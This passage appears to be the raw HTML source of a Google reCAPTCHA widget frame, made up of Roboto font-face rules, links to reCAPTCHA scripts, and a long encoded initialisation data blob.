  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O2d_UftQw2oJhb3BkVfEpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O2d_UftQw2oJhb3BkVfEpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O2d_UftQw2oJhb3BkVfEpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DoHTCiHvCglvDkRU6eXHDkcOCw7DDs8KNwpHCoklqRnrCnkNzd8K+w6bCocKlwpLCvAnDsgYfWG8IN31aZknDjnLCvcKZwpLCucKmFsOawpbDmcOFdV/[base64]/WQrDsi47eXvClMOaO8Krw4fDgsK2CMOiw5QAw6cmwqTDgw9Ffw/DgEXCqjJtAsOkecKyUcOOP8KOBMK+wrsVw6zDiybCmsOQXsOFwpjCmW3CgcOtw7gQcnskw5k/wo/[base64]/CpsOUwozDkMKmeMOTNQbCvsOGCMKZHxJzYHN+VhXCjWx8w7rCoXnDgHnCgMOhAsO5b0Q/E37Dn8Kqw5U/CwHChMOlwqPDpsKfw5ovDMKPwoNGd8KgKsOSU8O0w77Du8KXPWrCvhhCDVg/wpk/ZcOCcDhRU8OSwozCg8O1woZjNsO0w7PDlCUtwovDpsO1w6nDjcK3wrlJw7zCiVrDoQPCpcKawqTCrsO4wpnCp8O9wpDCm8KXf34BFMKPw4hIwqAkV2fCrnzCocKUwq3DhsOXPMKTwp3CncOXInY1QzYSTMKxbcOqw4bDjW/[base64]/GQsfW8OZBG9+w58zwrAOGQPDoG/ClcOCw7Rtw4zDuMOLw6Jjw6lfw5x/wrTDqsKLTcOaNyt8PRrDjsKxwr8jwovDg8KGwqY8XQdua0QMw7B7YMKJw5sCWMKxUnhywrbCvsO6w5XDjE9mwrgswp3CihjDlzN/CMO6w6jDl8KJwoRyNTDCqinDnsKTwpVfwqM3w41lwp0gwrcJfyjCkW9DPBsgLMOQbCXDjcO1CRHCvik/OXdKw6Y7wo7Cmgk7wrUsPS3CsCdJw6PDhm9Kw7jDi0PDpwsAPMOHwrDDoXEpwoDCqUJtw4sYMMKBdcO5ZsOBPMOdD8OKPjh0w6VYwrvDrwMjSw00wpbCh8K7FBdTwr/Dj3QYwqsdw4DCiiHCnz/CrgrDqcOjTcO1w71Cw5EKw644fMO8wo3CtA4gRsKFLX3DjXTCkcOZYRrCsRxRch12GMKhcxM/[base64]/Du8OXw6EVwpLDkmc4YyIfw5rCu8KbPsO7NsKnw4hpYV7CjCvCtFFmwpp6OMKgw4DDkMK0D8KBaFHDpcOye8OnCsKRP0/CmcOMw4rCjC7DjCZjwqMdYsKYwqAQw4PCgsOBLzLCucOCwqQJGjxUw4MrTitiw7t1ZcKIwpvDs8OiRWURLCzDr8Ksw6fDkEDCncOOcMKvAFzDnsKLIXXCnhNiNQ9ubcKwwp3DusKHwovDlgw3FMKvCHDCmUMfwqNVwpfCqsOIFDd6EsKFQMOfUy/DixjDj8OPP1lca3s1wqLDqW7DpVDClzzDtsOXP8KlJsKmwprCjcOnOhlEwqvCjsOPHStEw7XDoMOFwrPDjcOATsKXdAt4w4sFwo07wqPDpMO9wqknPFzCkcKnw4p+bQ02wpgsMcOyalHDmVRhbDV+wqtEHsOWacKwwrUtw7l/VcOXTCI0wrpWw5TCj8OsVFBXw7TCsMKTwqXDgcOoM3nDrF4wwovDixUQOsOmAw1ETn/DnFTCjBBvw4koH2Jsw7BZG8OVWhE1w5vCuQjDhsKxw59KwqvDssKawpbDtT4/bsK5wrTClsKIWcK/[base64]/[base64]/[base64]/PcOywpNXwrtvAQ8Lw5/Ch0vCn8OeN8Oew5Jyw4Z/[base64]/CtMKiw5fDlX7CsVAnw6Qywrwiw5fCq8KjwqvDo8OtTMKgYMK2w6QTwrLDqMKjw5hWw5zCiHhzJMKXSMOhcwjDqsKIGXrCvMOSw6USw4lBw7U+CsONSsK0wr5IworDlyzDksKxw4vDlcK3GW1Hw7wkfMKpTMK9ZsKeUsO6eQrCqT0/w67DocO5wr/DuU5IT8OkdkIMBcKXw6xBwrRAGXjDsRtbw6FVw43CrcKew6wRPMOOwr3CkcO6C33Co8KPw58Tw6R2w60CGMKIwql2w7tbGQHDgzLCrMKKwr8Nwp09w4/Cr8KcJcKjex/Do8OANsOFIlzCuMKNIiPDslx/[base64]/[base64]/WsO7w5Rlw6scwqfCi8KNfA7DviHCtzA0wrbCiHPClcOkU8Oqwp49SMOvIwZpw5YSUMOlAjhFWltWw67Ct8KGw4fDtUYAYcKhwqlLBGrDvSgdQsOhLsKLwpRGwoZBw61KworDt8KREcOWUMK/w5PCvGzDvkEXwpvCjcKDGsOaYMODcMOiZ8OGCMKUXMKeCTRZVcONPQYvOkc/w6tGCMOaw5vCn8ODwpvCgmDDlDDDlsODfMKZf1cxwowfEWkpXcKqwqZWQcK9w6nDrsORElV8BsKQwqjDoH9XwofDgwzCsSx5w4ktN3hswpjDlTZkJULDrhdDwrbDtiLCpyRQw7RGH8KKwpvDuSzCkMKIw4ZUw6/[base64]/V8KkAsO1w4TCq14Kw5XCvsKmGcKZMTDDvTUCwqrDm8K2wrbDs8KCw4tjKsOVwp8DesKcNUVYwo/DkS0iZHonJBHDsErDmjhafX3CksO5w750UsKwPjhrw6NkGMOCwqRlw5XCqgY0VMOfwpFbQsKbwr1YXllowpscwpIcw6/DjMKfw4/DlGp1w4sEw6/Duw0pRcOKwoJuA8KIPVLCmBXDrlgNS8KCQCHCugxsFsK0JcKcw7DChhvDv2UMwr8WwrRbw4ZCw6TDocOVw4vDsMK5RznDlycmRX9oBwVYwqlPwoEKwrdzw71FKTHCkjXCmcKUwqUcw559w5bChVcew4jCrXnDpMKJw6LCkGfDpw/CjsO9BnthIsOUw7JTwq/Co8OGwr0YwpRXw40nGcOhwpnDtcOSCVvCt8O2wq8bw4XDljwkw6rDkcKmDHI9eT3DsCFnY8OVT0HDgMKqw7/[base64]/wqzCsxN1woUlUynClMKVw7PDjcK5A8OcQA3DkMOSajDDtWrDpcKtw6AaKcKwwoHDh3LCv8K7awt3RcKOYcOVwqPDrsKowrcnw6nDo2JFwp/[base64]/CoFLCtMOrwr7DrsKWNsKaB15qwoHDmSctAcKNw6jCi28hK1nCjgFxwqcvJcK1GTrDhMO4EMK3ejh7ZwYYPMOPDiPCicOVw7MKOUUVwpvCj2VCwoDDisOZEDgaMS1qw4sowobCncOCw6/CoALDr8OeJsOjwpLCvQ/DuFzDgglLRcOPcAHCmsK4TcOHwqBtwpbCvWXCi8K7wpVKw5BCwobDnEchQ8OhQSx4w6lIw7M0w77Cvjgqd8OBwrtmwpvDosOSw4LCuSMjD1/DocK6wpElwr/[base64]/CvcO5HgrDscKVM38gGMKtQcOxwr/DixzDq8KYw5zDksK8wrvDrklBDTEKwoE4dhDDqsKAw4QXw5ojw54ww6TDrsOhBAU6w4ZVw5XCqCLDqsOCN8OPKsOFwqXDj8KMRgMLw5ZPGUAdI8OUw4LChxLCisKSwocHCsKjUgxgw6XDv1/DpSnCjWTClMOfwoNhSMO/[base64]/Ciwghw5PDjS9/woPDs25Gw4vDgnBTX1dLNcKaw5EWHsKKGMKtQsKHAcOiaFExwoZGJR3Dn8ONw7TDjnzClQ8Uw6F9H8OnOcKpwqvDrnRaXsOVw5vClz5tw7rCrMOowqFNw73CisKeVBbCl8OLT34hw7rDi8Kew5Q5wowBw5PDi158wq/DgXpkw4nCo8OQKMKewpkOS8K9wrltw7Exw5nDlsOdw4hvOsO2w4TCm8Klw7J2wr/Cp8OBw63DlzPCvBUKGTjDmkFUdTRdZcOiRsOEw7o/[base64]/[base64]/DhsO2wqMYFcOiwrjCqi89U8KHM3nDlTLCsMK2VTJMw5gwaGbCqRkKwrTDsjXCmx4Gw7x1w4XCs2FWDcK5VcOzwql0wrZSwo1vwp3DlcKQwoDCphLDpcO0eCXDu8OnBcKXRxbDpzAswpIiJ8Krw4jCpcOHw7BNwrhQwqA3QjvDqXzCvQ4Nw4vDoMOITMOkKn8JwpZkwp/DucKqw6rCrsO2w6HCgcKewrF6w5AwUAMRwpIUcMOxwpHDvyFdEC9RRcO+w7LCmsO/CV/Dpx3DlQxkRMKiw6zDl8KAwrTChlhywqjCrcOBTcOVwoY1EgPCvcOIcQEzw5PDtRnDlWFOwolqWkJDEjrDqzzCmcO/DTXDqsKEwroBYcOCwqvDqsO/w5zChsOhwrXCl3TCkl7DvMODKFzCrMOlDBzDucOnwr/CqmDCmsORHSfCl8KGWMKBw47CrADDhhpzwqUBIUbCr8OAV8KCT8OuG8OZfcK5w4UEQFjCjy7DksKYX8K6w53DlCrCuDsjw73CvcONwp3Cs8KHHXfCjcK1w4lPXDnCgMOtLl5aF0LDtsKvESYQR8KGP8KqbMKCw5LCusOLccOkdsOewoAsDVDCusOjw4/CisOcwo0Zwq/Cq3NoIMOGGRrDmcOvFQx1wo1Bwp15GsKnw5kqw6Z0wq/CnUPDsMKRAsKuw4l1w6Z+w7nCiH0sw6rDjFjCmcOdw65jbjpfwoTDin98wp12fsONw7nCrk9Nw7zDhcKkMMKlBBrCnRDCqD1XwqVxwpYVVMObGkRYwqLCi8O/wrvDtMOZwoDDkcKcdsKGX8OdwqDCi8Kfw5zDqcKHGcKGwpA3w581JsOPw6nDsMOQw4fDr8OcwoTCnVEwwpnCu1kQDiTDt3LCkg8Mw7nCqcKsEcOPw6TDk8Kfw4xIXEnClBvDpcKzwqzCuzAWwqE9b8ORw7/CoMKAw5jClsKvAcKCGcKmw7zDusOzw6nCqyzCt0wYw6DCmwPCqllcw4XClAxDw5DDpxxzw47Cq2vCu3PDj8OJWcOHCMOiNsOqwrovw4fDkHTCn8Kuw7Inw6hZNjcVw6pEEH8uw5cwwroVw5dsw4TCjsOaXsOYwo/DqsKFLMO/B093PcOUcRrDqknDlTjCmMKtAcOoHcKgwqYSw6jCrH/[base64]/CusOpMjNJGBPCocOSwqTDg8Ozw4vDmsKXwrpKDU/DjsO1VcO2w6nCtA9LUcKjw4hrLGTCscOfwrLDhj7DncK9MirDox/CqGpvXsOKHgTDg8Obw6tUwonDjlkhPG08EMOqwrALE8KKw5ECSHHCkcKBW2jDpMOqw4l/[base64]/[base64]/w6ZGw4vCkMOdw5Qaw6PCqTFJLhVcwrnCgcOcw5TCuV3DpSnDv8OuwolhwrnCuEZWw7vCuRHDrMO5w6zCiAZfwrg3w7ZRw57DsGfDqkDDk1PDhMKzCyTCtMO8wr3DoQYhwrgrfMKvwopefMK/UsOiwr7ClsK3DT7Ct8K6w5VUwq9jw5rClw59VlHDjMOxw5jCsCxtdcOswozCtsKVfgHDscOow6JmScO8w59XDcK3w40WK8K9UUDCicKzOcOPV33DiV5LwoYDeH/[base64]/CpsKBwpQAHBXDohFVdsO3w6vCssKnw6jDjsKkw53CocKgAMOibnDCtMOLwoIcOlh1BcOQPmvDh8OEwo3CmcKqbsK9wrDCkHTDjsKPwo/[base64]/CusOiOUHDiyLDhcKQwpjCtAxLw5TDi8KQbsKSYMOwwrXDsylmwpfCpgXDmMOQwoXCtcKOUcKnGiEnw4TChlVmwocbwo12NEpoRHrDksOFwrVPVRQLw6/CjiPDvxLDqBATHkUZMyMpwqw3w5bDsMOwwpLCicKTS8Oxw5cXwolZwqYnwoHDp8OrwrXCpcKQHsKXIiUYFUAJVcO8w6l8w70Iw4kuw6PChgYLPwFUV8OdB8KgVU/CoMOLcHpyw5XClcOQworCvj7DgnXCrsOrwpHCpsK1wpQww5fDv8Ovw47DtCtOMMKOwoTDmMKNw7t3TcOZw57Ct8OewqtnLMOmBz7Cg0g4wq7Cm8O/I0nDhxlHwqZTdD5kUV/CjMKebAkUw69GwrEkSBx1fA8Sw47DqcKOwpUswokBBnIAO8KABg5+HcKywp3Ck8KBa8OqLsKrw5zCksKTCsO9RsK+w6EdwpgEwqDCv8O0wrgVwpE5woLDucK8cMKkfcKjBC/CjsKrwrMNCkXChMO2MkvCvDbDl2TCiGIvTmzCjCjDnjQPHgwqFMOKRsKYw652MTbCrh10VMKkVhUHwpU7w6vDnMKeAMKGw67ChMKtw7Vbw7ZkY8OBIk/Cq8KfVsKmw4LCnBzCqcOFw6AnAMOdSSzDk8OwfWByIMKxw7zCrTnCnsOBXkF/wpLDoFTDqMKKwpjDncOldznDisKqwqbCsXvCokU7w6TDt8O2w7oyw4tLw6zCoMKgwqDDllnDm8KIwpTDkXclwrBMw5cQw6rDq8Kpe8KZw6kKLMKMaMKzdD/CncKSwrYvw7nCjXnCoAo8VDjDjB4zwrDDpT8CQQLCsS/Ct8ONacKNwrM3eAHDmcKiaW4Jw7LCssOEw4XCu8KjdcOtwp9BaR/CtsOPTUw/w7rCoRnCoMKVw4nDjjnDoVTCm8Kqak1VNsKXwrItCU/[base64]/w5PDssKKHyzDkHV6VgUYV8Kfw4VIwoTDh3rDpMKXLsOGOsOLe1FZwqR0c2ZKW3lbwrEAw5DDqcO5AsKqworDhEHCs8OQCMKAw45Fw60pw4g0XBxyIiPDhTBIOMKpw6x3QjnCl8O2cE8bw5FjScKVCcOmc3Aiw5MaccO5w7LCo8OBKyvDicKcOjYVwpIze3tOecK/wq3Ctmp+MsOSw5bCg8KYwqDDvgzCi8Ogw5nDt8OsfcOgwrnDlMOaOMKiw6rDqMObw7QNQsKrwpgJw53Cth5twpw7wpg9wqA+XAvCnTF/w78XScKaccKcZcOQwrU5CsOGdcOzw6fCnsOES8Kww5bCtgppTSfCrkTDjhjCl8K7wpV/wpETwrJlPsKMwqpxw7hMMk/[base64]/CqcO0wro9wo8+wq/[base64]/DicKZwp/DhwYWwp08FlzDjx8jwrnDpR7DrW4jwr/DtHXDlxjDlMK5w5RYGMKYK8OBworDmcKqdGsYw5/CrMO6OBNLK8OFZk7CsjALwqzDvkRwPMOwwqRzOgzDr0Jqw7vDtsODwrYRwpBHw7PDpcO6wpEXD1vDq0FFw5RzwoPCj8ORcMOqw77DgMK+VAt1w6F/R8KNDg7Dn1t3cVXClMKrTR/Ds8KUw5TDtRtnwpTCoMOHwok4w4rCq8OZw4bCrsOZNcKtI1VHV8O3woULQC/CrcOiwozCukDDpsOIwpLCj8KIVBJ2TjjCnhDCqcKuHD7DiRbDmSrDusOnwrB+wrBzw6vCsMKowoXCjcKNYz/DhcKew5kEMQYVw5gDKsOWasKQYsKYwp11wqLDtcOcw5p5U8Knw7fDmWd8wrDDq8OzB8K8wqo6K8OwdcK3XMOHScO0wp3DhVzDpsO/LMKzBUPChyTDm1gywoh5w5vCrWnCpXDCk8K8UMOxZCTDq8OkFMKfUcOXFi/Cn8OtwprDv1hNGsOgEcKjwp/DkTPDjsO3w43Cj8KeTcKAw4vCu8Okw5bDsRErBcKqbcK4HwcIWcOtQyLDiAXDisKeZcKQRcKswoDCs8KgJSHCj8K+wqnCk2VKw6vCtVUwVcKCSiBGwpjDiQbDusK2w5nDv8K5w6BiBMOUwrbCvMKoCMO+wq45wprDncKLwo7CgMO1NTUhwqJML3HCsHjDoFTCqhzDtl/DqcO4exItw5rCo3TCnHZ6Z0nCs8O7EMO/woPClsK6esO1w7nDpcO9w7wdcVEadEk+bSM0w7/DvcOFwrfDvkA3VEo7woTChWBACMOiBkRyG8KmN3VsC2rCjMK8w7EPbSvDs2TDiyDCoMKLVMKww4YrcMKYw5jCpyXDlRPChSnCvMKwU3ovwq5ewoDCpGnCjzgAw4BAKjIBZMKVMsOZw67CncK4IATDtcOrTcO/wqlVe8OWw5h3w6DClzheXcK/ZlIcEsOVw5VVw5TCgCDCsVUtLCfDj8KZw4AMwr3CjgfCjcK6wp0Pw4JGIXHCqgxyw5TCqMKDMcOxw4Bjw5EMJsOfSS13w7DCvV3DmMOFw6R2XGAFJWDCskbDqTczwqLCnDjDj8OyHEDDg8KPDEHCpcKbUnhnw5/CpcOMw6nDg8KhA0wEUsKiw7dQLl9/wrktBsKGdcK7w6QuecKscTokXsOxIcKVw4HDo8Okw68xT8KYIErChcO/GUXCt8O6wqfDsVTCssKjcl4dKsKzw5rDj3hNw5nDt8KeC8OFw75HO8KJaVLCo8Kwwp3CiCPClR45w4ITW3ANwpfCgzM5w4F0wqHDucKpw4fDqcOtCEM4wosywptfH8O/V07CmCzCjwZOwq/CjcKDG8KxW3RJwqtuwqDCoQwqaQNffStIwoPCoMKPIcOkwovCkMKBc18XKD9rPVHDmA/[base64]/[base64]/wpLDqEnCs8OPwrXCsMKGwpZBOHXCtmwXw5TCkcO2wrouwoIlwqjDsmLDh03Cm8OXWsKkwrA2YQBtc8OMTcKpRCJDf3tbWcOMNcOhTsOjw5RZCg5RwoTCqcK5C8OYGcK+w4rCscK6w7TCmUnDk204dcOhe8O7PsOmKsOgB8KAw5QJwr1Ww4rDk8OkfRQRVcKPw6/[base64]/w4Qid8KFGRjDi8ODL8OxfMKzf8KENsO2FErCo8O+S8KKw7g+NigrwpHDh07DuyHDssOqMhPDjks1wotaMMKywrA1w4pFY8KxLsOGCw4/[base64]/[base64]/DizbCtsO/[base64]/[base64]/DokDDmEUYXmxuw6LCqBvDnAvCk1B/wq/[base64]/DssKLeVrDp8OwwqZRaMKQwpvCtcKgKB94Xi/DuC4rwqxXfMOkLsK0w702wpgNw4rCnsOnN8Kjw6ZKwoDCvcO1wrgewpjDiSnDmsKSLnVCw7XCs0Y9KMK2fMOPwpnCmsOcw7vDtlnCs8K/WUYew7XDolnCiEjDmFLDq8KLwrc3wqLCsMOJwr4OT2tVPsO+FkI0woLCsz9sahsga8OqW8OAwrTDvCkQwoTDtBVvw6PDmMODw5lUwqrCs0nCpH7CrsKyfsKlJcOdw5IAwqVTwo3CtMOlIXR/[base64]/DvsObw60/w506PmjDlsKXIMOaexLCp8KLN0zCh8OgwrxRahg6w4QsCQ1RWcO/[base64]/[base64]/[base64]/RVrCgh7CnsKSZyBQwrBNw4Mbw6LCmMOASHJNdsKpw6vCmmvDugzCv8K2wrHCk2JUUAoMwrF5wrDColzDrkTCrAZkwovCpUTDmX3Cqy7Dv8OJw6Mnw79eN3TDoMK2wpRdw4YLF8Otw4DDvcO1wpDCkDdfwr/CvsKjIcOQwpXDr8OCw7pvw77ChsK+w4gvwqrDscOXwqB8woDCkV0RwqfDj8K3wrdzw4wNwqg1acOVJiPDtkzCsMO1wpY8w5DDi8O/VB7CicKswonDj0ZIOsOZw4wswqnDtcKVVcKqRB3Cm3DDvzPDq0J4KMKCUVfDhMKnwoozw4E+MMK1wpbCiQ/CqMOJLE3CnHgcLMOkL8KCKD/[base64]/[base64]/RsKEwr5zdMKaR8KfHDQDw7gEZzhqecO6w73DjzrCgzBvw7TDscKERcODw4DDoA3CvsKqZcOWGS10DcKLUhxJwo4zw7wHw6xww7QXw7ZmQsO4wogRw7HDhcOSwrAqwoPDvm8gVcKRd8ODCMKuw5vDuXk3VsK6FcObWmzCtHXDsQzDj1wzWw/[base64]/CrS/CuUjDggjDscOBw75eHMKuw5E9TMKnDcOAH8O0w57CusOmw6FSwpVJw57DtQoyw4QEw4fDi3BlcMKxPMOUw7LDksOKXhM6wq7DngtMZhgfPi/Dt8KMV8KqPCExQcK1V8KCwqDCl8Ocw4jDhsKTS2rCgsOqYsOuw6PCg8OdekPDlUUiw4nDuMOXRijCh8Owwq/DskjCtMO6XsO3VcORT8KUw57CuMO/[base64]/DtmvDq8K7OHjCpcOAw7drYcKCNwscEhbDlnNswrl7JF3DmGTDiMOuw74jwoBBwqR8FcOdwrREPcKkwrN/WTgdw5/DocOkKsOWUjc/wpRNRsKKwoNVMQ8+w4rDh8O/wocATmHCtMO+F8OAw4XCqsKBw6HDsDjCqMK9PS/DtEnDmnXDgicqFcKvwoDChGrCv3pGYA3Dq0cKw4nDusOjHFkmw6hQwpEqwpjDvsOWw7dbwq8swrXDk8KILcO0f8KgPsKowqPCqMKkwrU2YcOWAGt3w7HDtsKZY3wjDERgOnlxw77Dl1gQD1g0VlPCgjvCiS/CnU89wpTCsx0+w4DCoR/CvcOxwqIrUg4/PMO8JEnCpcKLwoY1RFbCpXcmwpzDisK/U8O0Oi7DgSITw6BFwpYLBMOYCMKPw4/[base64]/wr5PUXjDgTjDhwgsw4skNzjDmy8QwqtGw7hRHMKzamN1w44sYcOVZm8Pw41Aw43CuF0Sw4Zyw7Iww7vDhz9wMwxMGcKzVcKoH8K/fXcvYMOgwoTCm8OWw7QeRMKXEMKQw7bDssOPNsOzw6zDiS9/CcOFXExvAcKawqhaOULDsMKRw70OS18SwrZORMKCwoNOQ8Kvw7vDn3oxb2gRw40lwpASDFo2WcOfZsKtJQvDncOBwo/Ct0BsAcKedFI/wr/Dv8KbCsKJacKCwoZQwq3CghwawrAEc1vDukwBw4N3LGTCvcOdXDFmVVvDssOjEBbCgyfDkCZmATxQwp7CpnrDoX8Owp7DugQewqsuwoUzLMK/[base64]/DuljDjkt+YsOMbMO3woVNw5TDhxbDmMO3SsOBw6Aic3MUwpUowq4HT8Kow6cXHBwSw5XCh006Z8Ope2vCrzdbwrEWdATChcO/V8OSw6fCv2gKwpPCjcKdairDrU5Qwrs2B8Kdc8O2dCdJJsKNw7DDvcO2PiJpT0kiwoXCkG/CsGTDk8K5ajg7WcORF8OIwqMYNcOEw7DDpXfDniPDkRLCnExEwrhbbEZQw5/[base64]/Ck17CpUJxX8Orw71WZXMkwpxQRTvCoQo3QsKMwqjCuhhow5DCvDLChsOHw6nDpT/CoMKMEMK3wqjCtSXDg8KJwpTCkm3Don1Cwo9iw4QcGQjCmMK7wr7Cp8O1esO6QxzClsOGOh8sw6BdSznDoFzCrE8JT8OUR0DCt1TCnMKHwozChMK/RmYhwpzDrMK9w4Y5w6gowrPDhDLCvcKEw6RNw5czw4Vbw4V4YcK9ShfDmsOTw7HDsMOONcOewqPDsWpRQsOIYyzDkm9lBMKfPsOqwqEFQXNNw5caworCicO/cX7DrsOAPcOyGsOdw6vCoyxtf8KUwq1wPnjCpDPCnDPCrsOGwqd0LFjClMKYwqrDmE1HXMOMw5fDkcKFXlDDg8OPwpYZMm1dw4cNw7TCg8O+BcOPw4jCucKqwoAewqltw6AVw4HDicKwa8OJYV/CicKCekQ5DS7DoxVxMw/[base64]/[base64]/U1xIEsO9ecOHw4dxwqRmw7LDisK9F8OMwoJDKA4JScKFw7x+CBdmVx0+wpTDiMOSFMKSDcO2CSzCpQnCl8OiWsKzGUNbw7XDlsO8Y8OAwocjMMKcIl7CpcOAw5PCqF7CuDV5w77CiMOWwqx+YVFgacKePg/[base64]/w5sPOUgbaMOVciLCj8O5ATkiw6ETwpzCtsORwrvCm8OIwoTCnDZiwrDCo8K8wo5FwqTDgx1wwpjDpsKqw5cIwpoNS8K5HMOJw6PDqlx0TwR+wpfDusKVwr7CtBfDkEvDuSbCkHPCnFLDr04AwqQjaT7CjcKowpvCjsKswrVSHxfCrcK7wozDiFdSecK/w6XCmmMCwrFQGQwdwoEme3fDhH04w5EMMFp6woPCngUwwrZDI8KqdB7Dg37CnMOdw4/DlcKAasKAwp4wwqbCpMKOwrl+d8Kowr7CgcOKOsKwZxvDscOIARjDr0hkN8KwwpfCg8OZeMKOdsOCw4HCqGnDmj7DuzHCtgbClsO5MzMPw5ZMw6DDhsKmKVvCvXjCnmErw7fDqsKpMsKFw4A3w7x9w5DCkMO/TsOzTG/Dj8Kqw4DDmynCn0DDj8Kxw7tKCMKcY38fFcKMFMKADcKQMEk4QMKtwp4oFHvCicKESMOJw58aw6wvaHUiw5J/wojDssK2ccOWwocaw7fCoMKvw5TDpRsXdsKew7DDpmjDhsOFwoc8woRuw4jCssObw6vCsxtnw60/wphSw5jDv0bDkWVmY3tbJMKkwqIUHMOjw7zDiz/DvMOEw616fcOmTFPDp8KoGAwtQAcJwoBEwp1fS3nDvsOkWFbDscKcDEgiwrVPL8OWw6jCpgzChXPCvXPDtMKEwqXCmcO/CsKwdX/Dq1BIwphvcsODwr4ow7wIVcKeCyfCrsONQMKEw67DrMKvXUdHD8KRwqvChENXwpLCrXvCn8KvOsOURVDDpjHDnH/Ct8K9NiHDjQITw5ZOJEpJFsOjw6l/R8KGw53CuSnCqVnDq8Ovw5DDgDI3w7/CvQd1FcOwwq/DtBXCiDltw6DCjFppwoPCkcKYRcOic8Kqw6fCp1tiewTDpGRTwpBxY0fCtUsNwqfCssK6Pzl3wowYwoQ8wqVJw6w8M8KNQcOlwq8nwpMEbDXDmEcsfsOrw67CiGgOwpcxwq/Di8ODA8K/[base64]/ClcOHwpfDnWfCrUkQHUnDiAozH8KywqXCryLDmMOhWgjCrAAJC3NfSsKCGnnCpsOdwrB0wqAEw7tcDsO7wrPCtMO2w7/Cqh/[base64]/CkMKielIUZy8wL8KZw7lTKsOpN0hUw5ABw47CphzDn8O8w7cpWUx8woQ5w6hqw6/DrzzCssO9w6sAwo1yw7bDn0t2AkbDozbCgU5zADE+D8OzwqtEQMOJwr7CiMK9DsObw7/CisOyHC5bAQnDlMOyw7IbZBbDoF4LIyweH8OREH3CtMKsw7UWGDladi7DoMK/L